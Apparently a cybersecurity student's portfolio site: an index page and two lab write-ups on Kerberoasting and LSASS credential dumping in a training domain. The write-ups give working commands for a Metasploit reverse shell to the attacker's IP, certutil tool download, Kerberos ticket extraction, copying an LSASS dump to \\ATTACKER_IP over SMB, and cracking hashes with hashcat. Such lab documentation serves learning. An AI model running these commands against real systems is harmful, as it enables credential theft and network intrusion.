

<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <link rel="icon" href="images/icone.jpg" type="image/png">   
  <title>Mon Portfolio Cyber</title>
  <link rel="stylesheet" href="stylr.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" />
</head>
<body>
  <!-- Bienvenue -->
  <div class="welcome">
    <h1 class="typewriter">Hey, I'm Ayoub{WELCOME} </h1>   
    <p>Building this place… meanwhile, enjoy the chaos: labs, attacks and CTFs ;)</p>
  </div>

  <!-- Icônes dynamiques -->
  <div class="social-icons">
    <a href="https://www.linkedin.com/in/ayoub-kb/" target="_blank"><i class="fab fa-linkedin"></i></a>
    <a href="https://github.com/AYOUB-KB" target="_blank"><i class="fab fa-github"></i></a>
  </div>

  <!-- Section Projets -->
  <section id="projets" class="section">
    <h2>Projets</h2>
    <div class="cards">
      <div class="card" onclick="window.location='projets/projet.html'">
        <div class="card-image">
          <img src="images/1.png" alt="Projet 1" />
        </div>
        <div class="card-desc">
          <h3>Mise en place d’un mini‑SOC (en cours) - Wazuh, Suricata, Zeek, AD, Windows, Linux</h3>
          <p>Je suis en train de construire un mini‑SOC dans mon homelab afin de développer davantage d’expérience dans la détection et l’analyse d’attaques. Le projet s’appuie sur une stack de détection complète et inclut une première intégration d’IA pour m’aider dans l’investigation.</p>
        </div>
      </div>

       <div class="card" onclick="window.location='projets/article.html'">
        <div class="card-image">
          <img src="images/3.png" alt="Projet 1" />
        </div>
        <div class="card-desc">
          <h3>A simple question about Pthreads that made me think differently about IT</h3>
          <p>A simple question about Pthreads and RAM made me think about something bigger what actually happens when we make changes in a system?</p></br>
          <p>This is just my personal reflection while learning more about IT, systems, and how different things can affect each other.</p>
        </div>
       </div>
     
    </div>
  </section>

  <!-- Section CTF -->
  <section id="ctfs" class="section">
    <h2>CTFs 🚩 </h2>
    <div class="cards">
      <div class="card" onclick="window.location='ctfs/ctf1.html'">
        <div class="card-image">
          <img src="images/6.png" alt="CTF 1" />
        </div>
        <div class="card-desc">
          <h3>Kerberoasting</h3>
          <p>Kerberoasting is an Active Directory attack technique that aims to retrieve and crack certain Kerberos tickets offline in order to obtain service account passwords.</p>
        </div>
      </div>
      <div class="card" onclick="window.location='ctfs/ctf2.html'">
        <div class="card-image">
          <img src="images/7.png" alt="CTF 2" />
        </div>
        <div class="card-desc">
          <h3>Attacking LSASS</h3>
          <p>Attacking LSASS means targeting the Windows process that stores authentication data. If someone gains access to LSASS, they can extract credentials like password hashes or Kerberos tickets, which can then be reused to move through the network or escalate privileges.</p>
        </div>
      </div>
        <div class="card" onclick="window.location='ctfs/diamorphine-rootkit.html'">
        <div class="card-image">
          <img src="images/10.png" alt="CTF 2" />
        </div>
        <div class="card-desc">
          <h3>ROOTKIT</h3>
          <p>Linux kernel challenge, analyzing a custom rootkit to disarm it and recover the hidden flag.</p>
        </div>
      </div>

    </div>
  </section>
</body>
</html>
</file>


<file: ctfs/ctf1.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <link rel="icon" href="../images/icone.jpg" type="image/png">
  <title>CTF - KERBEROASTING</title>
  <link rel="stylesheet" href="../stylr.css" />
</head>
<body>
  <div class="project-container">
    <h3>During this lab, I already had valid credentials and access to a web shell on the target (WEB01).
The goal was to identify a Kerberoastable account linked to the following SPN:</h3>
    <h3>MSSQLSvc/SQL01.inlanefreight.local:1433</h3>
    </h3>   
    <style>
    h3 {
      font-family: 'Courier New', monospace;
      color: #00e5c8;
    }
  </style>
    <p>To properly enumerate Active Directory, I first needed a stable reverse shell instead of a basic web shell.</p>
    <img src="images/kb.png" alt="Firewall" width="500" height="250" />   

    <p><strong>Getting a Reverse Shell </strong><br>
        I used Metasploit’s web_delivery module to get a Meterpreter session.<br>
        sudo msfconsole -q<br>
        search web_delivery<br>
        use exploit/multi/script/web_delivery<br>
        <p style="margin-bottom: 1em;"></p>
        Then I configured the payload:<br>
        set payload windows/x64/meterpreter/reverse_tcp<br>
        set LHOST <MY_IP><br>
        set SRVHOST <MY_IP><br>
        set TARGET 2<br>
        exploit<br>
        Metasploit generated an encoded PowerShell command.<br>
        I copied it and executed it directly inside the Antak web shell.<br>
        After that, I got a Meterpreter session back.<br>
    </p>

    <p><strong>Stabilizing the Session :</strong><br> 
       First thing I did was check the running processes and migrate to something more stable.<br> 
        meterpreter > ps<br> 
        I chose winlogon.exe since it was running as SYSTEM.<br> 
        meterpreter > getpid<br> 
        meterpreter > migrate &lt;winlogon_pid&gt; <br> 
        meterpreter > getuid<br> </p>
    <p><strong>Résultat :</strong> <br> NT AUTHORITY\SYSTEM <br></p>

    <p><strong>PowerView Setup</strong> 
        To enumerate domain users and SPNs, I needed PowerView.<br>
        On my machine:<br>
        wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1<br>
        python3 -m http.server 8000 <br> </p>

    <p><strong>On the target:</strong> <br>
    certutil.exe -f -urlcache -split http://<MY_IP>:8000/PowerView.ps1 PowerView.ps1<br>
    Then I imported it:<br>
    Import-Module .\PowerView.ps1 <br></p>

    <p><strong>Finding Kerberoastable Accounts</strong> <br>
    I listed all domain users that had an SPN:<br>
    Get-DomainUser * -SPN | select samaccountname<br>
    Among the results, the interesting one was:<br>
    svc_sql<br>
    Kerberoasting svc_sql<br>
    Next, I requested the Kerberos service ticket for that account and formatted it for Hashcat:<br>
    Get-DomainUser -Identity svc_sql | Get-DomainSPNTicket -Format Hashcat<br>
    This gave me a TGS hash for:<br>
    MSSQLSvc/SQL01.inlanefreight.local:1433<br>
    </p>

    <p><strong>Cracking the Hash</strong> <br>
    I copied the hash into a file and removed all extra spaces:<br>
    tr -d "[:space:]" < raw_hash.txt > tgs_file<br>
    Then I cracked it using Hashcat (Kerberos etype 23):<br>
    hashcat -m 13100 tgs_file /usr/share/wordlists/rockyou.txt<br>
    </p>

    <p><strong>Boom! Password found</strong> :]</p>

    <a href="../index.html" class="back" style="color:#00e5c8; text-shadow:0 0 5px #00e5c8; transition:0.3s;">← Back Home</a>   
  </div>
</body>
</html>
</file>

<file: ctfs/ctf2.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <link rel="icon" href="../images/icone.jpg" type="image/png">
  <title>CTF - LSASS</title>
  <link rel="stylesheet" href="../stylr.css" />
</head>
<body>
  <div class="project-container">
<h3 class="typing-line">
  The goal is to capture a memory snapshot of the LSASS process on a Windows machine<br>
  and analyze it offline. This makes it easier to review authentication‑related data<br>
  without spending too much time on the target system.
</h3>   
    <style>
    h3 {
      font-family: 'Courier New', monospace;
      color: #00e5c8;
    }
  </style>

    <img src="images/ls.png" alt="Firewall" width="500" height="250" />   

    <p>I had valid credentials for the target machine (WEB01) and I connected to it using Remote Desktop Protocol (RDP).<br>
        mstsc /v:WEB01<br>
    </p>

    <p><strong>Creating an LSASS memory dump (snapshot)</strong><br> 
        When I had an interactive session, I simply opened Task Manager (Ctrl+Shift+Esc), went to the Processes tab, and right‑clicked on Local Security Authority Process (lsass.exe) to create a dump file.<br>
        Windows saved the file as lsass.DMP in the user’s temporary directory<br> 
        <span style="color: #0f0;">C:\Users&gt;User&gt;\AppData\Local\Temp\lsass.DMP</span><br>           
        CLI method — when no GUI is available or using automation:<br>

        Identify LSASS PID (tasklist /svc or Get-Process lsass), then use a minidump utility (procdump, or other admin tools). Note: such methods are often flagged by AV/EDR.<br>
        Note: Creating LSASS dumps requires administrative privileges. Modern endpoint protections (LSA Protection, Credential Guard, EDR) may block or detect these actions.<br>
        </p>

    <p><strong>Prepare the attacker host to receive the dump (SMB example)</strong> <br> 
        
        On your attacker Linux machine, create a reception folder and run a simple SMB server (Impacket example):<br>

        start SMB server (leave terminal open)
        <span style="color: #0f0;">sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support CompData /home/&gt;your_user&gt;/Documents/</span><br>
        What this does: shares /home/&gt;your_user&gt;/Documents as \\&gt;ATTACKER_IP&gt;\CompData. The target can write lsass.DMP to that share.<br>
    </p>



    <p><strong>Transfer the dump from the target to attacker (Windows side)</strong> <br>
        Direct UNC copy (no mapping):<br>

        <span style="color: #0f0;">copy "C:\Users\----\AppData\Local\Temp\lsass.DMP" \\&gt;ATTACKER_IP&gt;\CompData\lsass.DMP</span><br>

        Verify and protect the received dump (attacker host)<br>
    </p>



    <p><strong>Offline parsing of the dump with pypykatz</strong> <br>
        <span style="color: #0f0;">pypykatz lsa minidump /home/<your_user>/Documents/lsass.DMP</span><br>
        What pypykatz prints (anonymized):<br>
        <p style="margin-bottom: 1em;"></p>
        - LogonSession records (username, domain, SID, LUID)<br>
        - MSV entries (NTLM / NT hash stored in memory)<br>
        - WDIGEST entries (may contain clear-text passwords on older/legacy systems)<br>
        - Kerberos tickets / keys<br>
        - DPAPI masterkeys and GUIDs<br>

</p>

    <p><strong>Cracking NT hashes</strong> <br><br>
        run hashcat (mode 1000 = NTLM)<br>
        <span style="color: #0f0;"></span>sudo hashcat -m 1000 nt_hashes.txt /usr/share/wordlists/rockyou.txt</span><br>
    </p>


    <a href="../index.html" class="back" style="color:#00e5c8; text-shadow:0 0 5px #00e5c8; transition:0.3s;">← Back Home</a>   
  </div>
</body>
</html>
</file>
